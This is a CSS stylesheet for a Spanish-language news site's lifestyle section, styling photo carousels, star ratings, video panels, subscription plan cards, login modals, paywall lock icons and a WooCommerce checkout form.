#braga .tercera-columna section.vida-en-linea article div.contenido-entrada { border-top: 1px solid #ccc; padding-right: 0px; padding-left: 0px; padding-top: 20px; border-bottom: 1px solid #ccc;margin-top: 0px;padding: 20px 0;float: left;width: 100%;}
#braga .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada {border-top: none;padding-top: 20px;border-bottom: 1px solid #ccc;}
#braga .tercera-columna section.vida-en-linea article figure { padding: 0;}
#braga .tercera-columna section.vida-en-linea article figure  img { width: 100%; }
#braga .single-sidebar section.img-del-dia article .img-dia {border-bottom: 1px solid #fff;padding: 0 0 10px 0;margin-bottom: 10px;}
#braga .single-sidebar section.img-del-dia h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.img-del-dia span.icono-camara { display: block;}
#braga .single-sidebar section.img-del-dia span.icono-camara:before {top: 0;color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 1em;font-weight: normal;font-style: normal;height: 2em;padding: 5px 20px 0 10px;position: absolute;left: 0;text-align: left;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}
#braga .single-sidebar section.img-del-dia article{ background-color:#9E6E84; }
#braga .single-sidebar section.img-del-dia article .img-dia h3{padding: 4px 0 0 40px;color: #fff;font-size: 30px; font-weight: bold;margin: 0 0 5px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p{ font-size: 20px;color: #fff;font-weight: normal;margin: 0 0 3px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p.txt-realizado-por {font-size: 12px;color: #fff;font-weight: normal;}
#braga .single-sidebar section.bella-sana {background-color: #2E0116!important;padding-bottom: 15px;}
#braga .single-sidebar section.bella-sana article .contenido-entrada{border-bottom: 1px solid #fff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3{margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3 a{color: #fff; font-size: 20px; padding: 5px 0; margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p{color: #fff; font-size: 14px; padding: 5px 0; line-height: normal;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p.txt-realizado-por{ font-size: 12px; padding: 0 0 5px 0; margin: 0;}
#braga .single-sidebar section.siganos-fb h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.siganos-fb article{background: url(img/like-bg.png) no-repeat 0 0 #53293D;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada{min-height: 120px;border-bottom: 1px solid #fff;margin: 0 0 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss {display: block;margin: 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li {list-style-type: none;margin: 15px 0 0 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a {color: #fff;font-size: 22px;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span {border-radius: 50%;display: inline-block;background: #EDE2E6;width: 40px;height: 40px;margin-right: 3%;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span i{color: #53293d;font-size: 30px;display: block;text-align: center;line-height: 40px;}

/***Galeria de Fotos***/
#braga section.galeria-fotos ul { min-height: 230px; list-style-type: none; padding: 0;}
#braga section.galeria-fotos ul li { margin-bottom: 0px;}
#braga section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
#braga section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
#braga section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#braga section.galeria-fotos ul li figure a { display: block; position: relative;}
#braga section.galeria-fotos ul li figure a span.icono-camara { display: block;}
#braga section.galeria-fotos ul li figure a span.icono-camara:before { bottom: -10px; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: -3%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#braga section.galeria-fotos h2.titulo-seccion.galeria-fotos a, #braga section.look h2.titulo-seccion.braga-look a, #braga section.videos-con-opinion h2.titulo-seccion.vco a, #braga section.panoramas-braga h2.titulo-seccion.pBraga a, #braga section.opino h2.titulo-seccion.yo-opino a  {background-color: #92516F;}
#braga section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
#braga section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
#braga section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
#braga section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

#braga section.braga-fotos.galeria-fotos { margin-bottom: 30px;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #9b7d89;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#braga section.look{ margin-bottom: 40px;}
#braga section.look article ul.competidoras{margin: 0; padding: 0;position: relative; overflow: hidden;}
#braga section.look article ul.competidoras li{list-style-type: none; float: left; width: 50%;}
#braga section.look article ul.competidoras span.simb-vs{position: absolute;bottom: 15px;right: 50%;z-index: 1;background: #92516f;color: #fff;text-align: center;font-size: 32px;line-height: 50px;width: 96px;height: 48px;background-color: #92516f;border-top-left-radius: 110px;border-top-right-radius: 110px;border: 5px solid #cccccc;border-bottom: 0;transform: translate(50%);font-family: 'Droid Serif', sans-serif;font-weight: bold;}
#braga section.look article ul.competidoras li figure img{ width: 100%;}

#braga section.datos-noticias figure.icono-titulo { padding: 0;}
#braga section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}

#braga section.look h3 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}


/**Valoracion Estrellas ***/
#braga section.look .starrr span { color: #92516F; font-size: 22px; }

#braga section.look .rate {width: 170px;height: 46px;padding: 0 10px;margin: 0 auto;}
#braga section.look .rate:not(:checked) > input {position: absolute;top: -9999px;}
#braga section.look .rate:not(:checked) > label {float: right;width: 1em;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 30px;color: #d6c3cc;}
#braga section.look .rate:not(:checked) > label:before { content: '✩ '; }
#braga section.look .rate:not(:checked) > label:hover:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label { color: #92516F; }
#braga section.look .rate:not(:checked) > label:hover, .rate:not(:checked) > label:hover ~ label { color: #92516F; }
#braga section.look .rate > input:checked + label:hover, .rate > input:checked + label:hover ~ label, .rate > input:checked ~ label:hover, .rate > input:checked ~ label:hover ~ label, .rate > label:hover ~ input:checked ~ label { color: #92516F; }

/***Progress Bar****/
#braga section.look .progress { border-radius: 12px;background-color: #BC9AAA;}
#braga section.look .progress-bar{    background-color: #92516f; border-radius: 12px;}
#braga section.look ul.datos-progress li {text-align: right;list-style-type: none;font-size: 24px;}
#braga section.look ul.datos-progress li:first-child {text-align: left;}
#braga section.look ul.datos-progress li.recuento {text-align: center; font-size: 14px;line-height: 32px;}
#braga section.look ul.datos-progress li.recuento span{font-weight: bold;}
/**Redes sociales look***/
#braga section.look article ul.braga-rrss{ margin: 0 auto; bottom: -7px;}
#braga section.look article ul.braga-rrss li{ width: auto;}

/****Videos con Opinion*****/
#braga section.videos-con-opinion h2.titulo-seccion.vco{margin: 0;}
#braga section.videos-con-opinion .cont-vco{background: #2E0116;padding: 18px 15px;}
#braga section.videos-con-opinion .cont-vco .spadl{padding-left: 0;}
#braga section.videos-con-opinion article {border: none;font-family: 'Droid Sans', sans-serif;padding-top: 0;}
#braga section.videos-con-opinion article figure {margin-bottom: 5px;position: relative;}
#braga section.videos-con-opinion article figure img {margin-bottom: 0;width: 100%;}
#braga section.videos-con-opinion .icon-iso-multimedia span:before {font-size: 2em;bottom: 8px;height: auto !important;left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
#braga section.videos-con-opinion .icon-iso-multimedia span.path2:before, #braga section.videos-con-opinion section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p.txt-destacado-vco {font-size: 19px;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p {color: #fff;font-size: 12px;font-weight: normal;}

/*****Panoramas Braga*******/
#braga section.panoramas-braga article{ border: none;margin: 0;padding-top: 0;padding-bottom: 15px;}
#braga section.panoramas-braga article figure a img{ width: 100%; margin: 0;}
#braga section.panoramas-braga article .txt-panorama-braga{ background: #9A4F6E; min-height: 150px;}
#braga section.panoramas-braga article .txt-panorama-braga h4{ color: #fff; text-align: left; padding: 10px 0;}
#braga section.panoramas-braga article .txt-panorama-braga p{ color: #fff;text-transform: uppercase;text-align: center; font-size: 12px;}
#braga section.panoramas-braga article .txt-panorama-braga p span{ display: block;}


/***Single*****/
#braga #home .dos-tercios section.multimedia section article h4 {clear: both;float: left;font-size: 17px;width: 100%;margin-bottom: 10px;}
#braga #home .dos-tercios section.multimedia section article p {font-size: 13px;}
#braga #home .dos-tercios section.multimedia section.videos {background-color: transparent; clear: none;float: left;margin-bottom: 30px;}
#braga .en-portada article.noticia-alto-impacto{float: none;}
#braga .en-portada article.noticia-alto-impacto figure img {width: 100%; margin: 0;}
#braga .primera-columna .en-portada { background-color: #34000F; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna .en-portada h5 {color: #fff;padding: 15px 0 5px 0;font-size: 25px;display: inline-block;border-bottom: 1px solid #B16E85;}
#braga .entrevistas .mas-destacadas-braga .entrada-post { border-bottom: 1px solid #92526D;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article{ border-bottom: none;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div h4 a{ font-size: 16px; color: #fff; font-weight: normal;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div span{ font-size: 12px; color: #fff; font-family: 'Droid Serif', serif;}
#braga .bella-sana span.icono-camara:before {color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 2em;font-weight: normal;font-style: normal;height: 2em;padding: 47% 0 0 12px;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}

#braga .single-sidebar section.bella-sana article .contenido-entrada a {color :#ffffff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada em {color :#ffffff;}
#braga section.panoramas-braga article .txt-panorama-braga h4 a{ color: #fff;}

i.icon-braga {
    margin-top: 16px !important;
}

#carousel-braga-principal p.autor-noticia-post a {
    color: #FFFFFF;
}
#carousel-braga-principal p.autor-noticia-post {
    color: #FFFFFF;
}

#carousel-braga-principal p.autor-noticia-post em {
    color: #FFFFFF;
}

#braga div.bloque-principal.categoria section.destacados div h3{
    border-bottom: 5px solid #9E6E84;
    color: #9E6E84;
}

#braga ul.braga-rrss.opino {
    bottom: 0px;
}

div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p.opino{
    margin-bottom: 35px;
}

/*RTB*/
.suscription-box {
  background-color: #EEEEEE;
  padding         : 0 0 15px;
  /*max-width: 650px;*/
  margin-left: auto;
  margin-right: auto;
  /*color           : #fff;*/
}

.suscription-box a {
  color          : #fff;
  text-decoration: underline;
}

.suscription-box__highlight {
    color      : #fff;
    font-weight: 700;
}

.suscription-box__highlight a {
    text-decoration: underline;
}

.suscription-box__title {
    font-size  : 27px;
    color      : #fff;
    font-weight: 300;
    margin     : 0 0 7px
}

.suscription-box__description {
    font-size    : 14px;
    color        : #fff;
    font-weight  : 300;
    line-height  : 1.4;
    margin-bottom: 20px
}

.suscription-box__description p {
    margin: 0
}

.suscription-box__payments {
    margin-bottom: 10px;
    margin-top   : 20px
}

.suscription-card {
    background-color: #fff;
    padding         : 30px
}

.suscription-card__title {
    font-size     : 28px;
    color         : #3b3b3b;
    font-weight   : 500;
    margin        : 0 0 20px;
    text-align    : center;
    text-transform: uppercase
}

.suscription-card__description {
    font-size  : 14px;
    color      : #3b3b3b;
    line-height: 1.5;
    min-height : 100px;
    text-align : justify
}

.suscription-card__description p {
    margin: 0
}

.suscription-card__number {
    font-size    : 40px;
    color        : #333;
    font-weight  : 500;
    line-height  : 1;
    margin-bottom: 40px;
    margin-top   : 20px;
    text-align   : center
}

.suscription-card__button {
    font-size         : 18px;
    background-color  : #333;
    color             : #fff;
    display           : inline-block;
    font-weight       : 500;
    padding-bottom    : 0.6em;
    padding-top       : 0.6em;
    text-align        : center;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out;
    width             : 100%
}

.suscription-card__button:hover {
    background-color: #7290AA
}

.suscription-card__button:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.suscriptions {
    display          : -webkit-box;
    display          : -moz-box;
    display          : -webkit-flex;
    display          : -ms-flexbox;
    display          : box;
    display          : flex;
    -webkit-box-lines: multiple;
    -moz-box-lines   : multiple;
    -o-box-lines     : multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap    : wrap;
    flex-wrap        : wrap;
    margin-bottom    : -10px;
    margin-left      : -10px;
    margin-right     : -10px
}

.suscriptions__item {
    margin-bottom : 10px;
    max-width     : 33.333%;
    padding-bottom: 10px;
    padding-left  : 10px;
    width         : 33.333%
}

.default-modal {
    background-color: #fff;
    margin-left     : auto;
    margin-right    : auto;
    max-width       : 954px;
    font-family     : "Droid Sans", "Helvetica Neue";
    position        : relative
}

.default-modal .mfp-close {
    background-color : #BCBCBC;
    border-radius    : 50%;
    font-size        : 0;
    opacity          : 1;
    -ms-filter       : none;
    -webkit-filter   : none;
    filter           : none;
    right            : 25px;
    width            : 24px;
    height           : 24px;
    top              : 7px;
    -webkit-transform: rotate(45deg);
    -moz-transform   : rotate(45deg);
    -o-transform     : rotate(45deg);
    -ms-transform    : rotate(45deg);
    transform        : rotate(45deg)
}

.default-modal .mfp-close:after,
.default-modal .mfp-close:before {
    position                : absolute;
    top                     : 50%;
    left                    : 50%;
    background-color        : #fff;
    content                 : "";
    display                 : block;
    -webkit-transform       : translate(-50%, -50%);
    -moz-transform          : translate(-50%, -50%);
    -o-transform            : translate(-50%, -50%);
    -ms-transform           : translate(-50%, -50%);
    transform               : translate(-50%, -50%);
    -webkit-transform-origin: center;
    -moz-transform-origin   : center;
    -o-transform-origin     : center;
    -ms-transform-origin    : center;
    transform-origin        : center
}

.default-modal .mfp-close:before {
    width : 4px;
    height: 14px
}

.default-modal .mfp-close:after {
    width : 14px;
    height: 4px;
}

.login-modal {
    color  : #333;
    padding: 50px;
    width  : 90%
}

.login-modal__title {
    font-weight   : 400;
    margin        : 0 0 25px;
    text-align    : center;
    text-transform: uppercase
}

.login-modal__message {
    display      : block;
    margin-bottom: 25px;
    text-align   : center;
    color        : #f00
}

.login-modal__form {
    margin-left : auto;
    margin-right: auto;
    max-width   : 570px
}

.login-modal__group {
    margin-bottom: 20px
}

.login-modal__group--dual {
    -webkit-box-align  : center;
    -moz-box-align     : center;
    -o-box-align       : center;
    -ms-flex-align     : center;
    -webkit-align-items: center;
    align-items        : center;
    display            : -webkit-box;
    display            : -moz-box;
    display            : -webkit-flex;
    display            : -ms-flexbox;
    display            : box;
    display            : flex
}

.login-modal__label {
    font-size          : 14px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative  : 0;
    flex-shrink        : 0;
    padding-right      : 30px;
    text-align         : right;
    text-transform     : uppercase;
    width              : 120px;
    color              : #333;
}

.login-modal__input {
    font-size        : 16px;
    background-color : #333;
    color            : #fff;
    -webkit-box-flex : 1;
    -moz-box-flex    : 1;
    -o-box-flex      : 1;
    -ms-box-flex     : 1;
    box-flex         : 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow        : 1;
    height           : 50px;
    padding-left     : 15px;
    padding-right    : 15px;
    width            : 100%;
    border           : 0;
}

.login-modal__submit {
    font-size         : 20px;
    background-color  : #333333;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    height            : 48px;
    padding           : 0 20px;
    text-transform    : uppercase;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition   : all 0.3s ease-out;
    -o-transition     : all 0.3s ease-out;
    -ms-transition    : all 0.3s ease-out;
    transition        : all 0.3s ease-out
}

.login-modal__submit:hover {
    background-color: #787878
}

.login-modal__link {
    font-size      : 14px;
    text-decoration: underline
}

.u-textRight {
    text-align: right;
}

.the-plan {
    color: #cbcbcb
}

.the-plan__title {
    font-size  : 24px;
    font-size  : 1.5rem;
    font-weight: 400;
    margin     : 0 0 25px
}
.the-plan__group {
    font-size              : 1em;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between;
    margin-bottom          : 20px
}

.the-plan__label {
    font-size     : 13px;
    display       : block;
    margin-bottom : 5px;
    text-transform: uppercase
}

.the-plan__item {
    max-width: 48%;
    width    : 48%
}

.the-plan__input,
.the-plan__select {
    background-color: #7290AA;
    border          : 0;
    color           : #fff;
    height          : 34px;
    padding-left    : 10px;
    padding-right   : 10px;
    width           : 100%
}

.the-plan__submit {
    font-size         : 12px;
    background-color  : #285375;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    line-height       : 1;
    padding-bottom    : 1em;
    padding-left      : 2.5em;
    padding-right     : 2.5em;
    padding-top       : 1.2em;
    text-transform    : uppercase;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out
}

.the-plan__submit:hover {
    background-color: #2D2D36
}

.the-plan__submit:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.the-plan__payment {
    -webkit-box-align      : center;
    -moz-box-align         : center;
    -o-box-align           : center;
    -ms-flex-align         : center;
    -webkit-align-items    : center;
    align-items            : center;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between
}

.the-plan__logo {
    margin-right: 15px
}

.the-plan .box {
    margin-bottom: 30px;
    margin-top   : 30px
}

.woocommerce-page .table-layout { width: 100%; }
.woocommerce-page .product-thumbnail img { display: none; }
.woocommerce-page .coupon { display: none; }
.woocommerce-page .product-name { pointer-events: none; }

.woocommerce-page .woocommerce #respond input#submit.alt,
.woocommerce-page .woocommerce a.button.alt,
.woocommerce-page .woocommerce button.button.alt,
.woocommerce-page .woocommerce input.button.alt {
  background-color: #2D2D36;
}

.woocommerce-page .woocommerce #respond input#submit.alt:hover,
.woocommerce-page .woocommerce a.button.alt:hover,
.woocommerce-page .woocommerce button.button.alt:hover,
.woocommerce-page .woocommerce input.button.alt:hover {
  background-color: #EE7203;
}

.woocommerce-page .shop_table a {
  color: #000;
}

.woocommerce-page .woocommerce-info {
  display: none !important;
}

.suscripcion-button {
  display: block;
  text-decoration: none !important;
  background-color: #9A9A9A;
  color: #fff;
  text-align: center;
  padding: .8em 1em;
  transition: background-color .3s ease-out;
}

.suscripcion-button:hover {
  background-color: #6B6B6B;
}

.suscripcion-button:active {
  transform: translateY(-1px);
}

.the-suscriptions {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.the-suscriptions__item {
  width: 23%;
  max-width: 23%;
}

@media screen and (max-width: 720px) {
  .the-suscriptions__item {
    width: 49%;
    max-width: 49%;
    margin-bottom: 2%;
  }

  .the-suscriptions {
    margin-bottom: -2%;
  }

  .subs-item {
    min-height: 0 !important;
    padding: 20px 10px !important;
  }

  .subs-item__header {
    margin-bottom: 20px !important;
  }
}

.subs-item {
  background-color: #DBDBDB;
  padding: .7em;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  color: #000;
  min-height: 255px;
  box-shadow: 3px 5px 4px #E4E3E2;
}

.subs-item__title {
  font-weight: 700;
  display: block;
  /*margin-bottom: .1em;*/
  font-size: 25px;
  line-height: 1;
  color: 577755;

  /*text-transform: uppercase;*/
  /*font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;*/
}

.subs-item__text {
  font-size: 14px;
  margin-top: -4px;
  line-height: 1.2;
}

.subs-item__text p {
  margin: 0;
}

.subs-item__header {
  margin-bottom: 30px;
  flex-grow: 2;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subs-item__price {
  font-weight: 700;
  font-size: 1.9em;
  margin-top: -4px;
}

.subs-item__button,
.the-form-submit {
  text-decoration: none !important;
  padding: 0 1em;
  background-color: #567758;
  display: inline-block;
  font-weight: 700;
  color: #fff !important;
  min-width: 152px;
  line-height: 34px;
  text-align: center;
  background: url('../img/bg-button-plan.jpg') no-repeat center center / cover;
  font-size: 17px;
  box-shadow: 3px 5px 4px #b3b2b1;
}

.u-m20 {
  margin-bottom: 20px;
}

.the-suscriptions__title {
  display: block;
  margin-bottom: .3em;
  font-size: 1.4em;
  text-transform: uppercase;
}

.subs-modal {
  padding: 38px 20px 20px;
}

.subs-modal__title {
  background-color: #577954;
  background: url('../img/bg-modal.jpg') no-repeat center center / cover;
  line-height: 34px;
  color: #fff;
  font-weight: 400;
  text-align: center;
  padding: 0 1em;
  box-shadow: 3px 5px 4px #D0CECD;
  margin-bottom: 23px;
}

.subs-modal__title span {
  font-weight: 700;
}

.the-plan {
  padding: .8em;
  text-align: center;
  color: #313133;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.the-plan__title {
  font-size: 1.6em;
  line-height: 1;
  margin-top: .8em;
  margin-bottom: 1.5em;
  display: block;
}

.the-plan__title span {
  display: block;
}

.the-plan__strong {
  font-weight: 700;
  font-size: 1.3em;
  display: block;
}

.the-plan__small {
  display: block;
  font-size: 12px;
}

.the-plan__button {
  background-color: #567758;
  background: url('../img/bg-button-suscription.jpg') no-repeat center center;
  color: #fff;
  padding: 0 1.5em;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  text-decoration: none !important;
  margin-top: 4px;
  font-size: 20px;
  max-width: 181px;
  line-height: 41px;
  text-align: center;
  box-shadow: 5px 5px 5px #b5b3b2;
}

.the-plan__title .the-plan__small{
  margin-top: 5px;
}

.dual-planes {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

.dual-planes__item {
  max-width: 250px;
  width: 47%;
  background-color: #dcdcdc;
  color: #000;
  box-shadow: 3px 3px 3px #d5d4d3;
}

* {
  outline: 0 !important;
}

.login-button {
  text-align: right;
  background: url('../img/bg-suscription-box.jpg') no-repeat right center !important;
  color: #fff;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  font-size: 1.2em;
  line-height: 36px;
  padding-right: .6em;
  padding-left: .6em;
  max-width: 353px;
  margin-left: auto;
  padding: 0 10px;
}

.login-button .fa{ font-size: 1.3em; margin-right: 10px;}

.the-alert { padding: 3em 2em 2em; }
.the-alert__title { margin-top: 0; margin-bottom: 40px !important; text-align: center; line-height: 1; }
.the-alert__icon { font-size: 5em; color: #587755; text-align: center; margin-bottom: 20px; }
.the-alert__content { color: #222; font-size: 1.2em; text-align:  center; padding-left: 30px; padding-right: 30px; }
.the-alert__button { display: flex; justify-content: space-between; margin-top: 50px; padding-left: 20px; padding-right: 20px; }
.step-2 { display: none; }

.the-list__details { display: none; }
.the-list__button { border: 0; background-color: #285375; color: #fff; display: inline-block; padding: .5em 1em; }

.rtb_lock { display: inline-block; width: 24px; height: 24px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; top: 3px; }

.has-lock .icono-titulo  { display: none; }

.has-lock .datos-noticias h2 { display: flex; align-items: center; width: 100%; }
.has-lock .datos-noticias h2::before { content: ""; display: inline-block; width: 90px; height: 90px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; left: -5px;  }

.subs-item__button { max-width: 152px; width: 100%; min-width: 0; }

.main-suscription-box__footer { display: flex; justify-content: space-between; align-items: center; padding: 10px; margin-top: 10px; }
.main-suscription-box__footer .the-alert { padding-top: 0; padding-right: 0; padding-bottom: 0; }
.main-suscription-box__footer .the-alert__content { font-size: 1.2em }
.main-suscription-box__footer .the-alert__icon { font-size: 4em; margin-bottom: 10px; }
.default-modal a { color: #467F56; }

.the-password { padding-left: 15px; padding-right: 15px; }
.the-password__content { font-size: 16px; margin-bottom: 15px; }
.the-password__input { min-width: 300px; padding: 5px 10px; margin-bottom: 15px; }
.the-password__submit { padding: 4px 15px; color: #fff; background-color: #FF9A02; border: 1px solid #FF9A02; border-radius: 4px; font-size: 16px; }

.error input[type="text"],
.error input[type="email"],
.error textarea {
  background-color: #E80717;
  color: #fff;
  border-color: transparent;

}
.error input[type="text"]::-webkit-input-placeholder,
.error input[type="email"]::-webkit-input-placeholder,
.error textarea::-webkit-input-placeholder {
  color: #fff;
}

.error input[type="text"]::-moz-placeholder,
.error input[type="email"]::-moz-placeholder,
.error textarea::-moz-placeholder {
  color: #fff;
}
.error input[type="text"]:-ms-input-placeholder,
.error input[type="email"]:-ms-input-placeholder,
.error textarea:-ms-input-placeholder {
  color: #fff;
}

.error input[type="text"]:-moz-placeholder,
.error input[type="email"]:-moz-placeholder,
.error textarea:-moz-placeholder {
  color: #fff;
}

@media screen and (max-width: 800px) {
  .main-suscription-box__footer { flex-direction: column; }
  .main-suscription-box__footer .the-alert { order: -1; padding-left: 0; margin-bottom: 0; margin-top: 10px; }

  .main-suscription-box { display: flex; flex-direction: column-reverse; width: 100%; }
  .primera-columna section article img { position: relative; z-index: 1; }
}

@media screen and (max-width: 460px) {
  .subs-item__title { font-size: 18px; margin-bottom: 3px; }
  .subs-item__price { font-size: 18px; margin-bottom: 3px; }
  .subs-item__text  { font-size: 12px; }
  .subs-item__header { margin-bottom: 15px !important; }
  .subs-item__button { font-size: 15px; }

  .subs-item { padding: 20px 10px 15px !important; }
  .the-plan__button { max-width: 100%; padding-left: 20px; padding-right: 20px; font-size: 15px; }
  .the-plan__title { font-size: 18px; margin-bottom: 1em; }

  .login-button { font-size: 1em; }

  .login-modal { padding: 40px 20px 10px; }
  .login-modal__title { font-size: 18px; }
  .login-modal__message { display: none; }
  .default-modal .mfp-close { top: 10px; right: 10px; }
  .login-modal__label { padding-right: 19px; text-align: left; width: 100px; font-size: 12px;}
  .login-modal__submit { height: 38px; font-size: 14px; }
  .login-modal__input { height: 38px; font-size: 14px; }

  .the-plan__group { flex-wrap: wrap; margin-bottom: 0; }
  .the-plan__item { width: 100%; max-width: 100%; margin-bottom: 15px; }
  .the-plan__submit { width: 100%; }
  .the-plan__submit,
  .the-plan__input,
  .the-plan__select {
    border-radius: 3px;
  }
}

.the-results-button {
  margin-bottom: 0 !important;
}

@media screen and (max-width: 460px) {
  .the-results-button {
    text-align: center;
  }
  .the-results-button__nota {
    display: block;
    margin-bottom: 15px;
  }
}

div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .payment_method_transbank img {
  width: auto !important;
}

form[name="checkout"] { font-family: "Droid Sans";  }
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia  form[name="checkout"] p  { font-family: "Droid Sans"; font-size: 14px; }
form[name="checkout"] .input-text,
form[name="checkout"] select { background-color: #8BB189; border: 0; color: #fff; height: 34px; padding-left: 10px;  padding-right: 10px;}
form[name="checkout"] .input-text::-webkit-input-placeholder { color: #fff; }
form[name="checkout"] .input-text::-moz-placeholder { color: #fff; }
form[name="checkout"] .input-text:-ms-input-placeholder { color: #fff; }
form[name="checkout"] .input-text:-moz-placeholder { color: #fff; }
form[name="checkout"] .form-row textarea { padding-top: 10px; padding-bottom: 10px; }

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #8BB189 !important;
}

